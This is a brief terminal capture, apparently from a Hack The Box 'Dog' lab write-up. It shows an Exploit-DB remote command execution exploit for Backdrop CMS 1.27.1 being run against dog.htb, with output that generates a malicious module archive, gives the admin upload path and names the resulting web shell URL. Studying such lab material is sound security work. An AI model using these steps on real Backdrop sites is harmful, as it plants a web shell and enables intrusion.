 ┌──(kali㉿kali)-[~/HTB_Dog]
└─$ python3 /usr/share/exploitdb/exploits/php/webapps/52021.py http://dog.htb
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.zip
Go to http://dog.htb/admin/modules/install and upload the shell.zip for Manual Installation.
Your shell address: http://dog.htb/modules/shell/shell.php
┌──(kali㉿kali)-[~/HTB_Dog]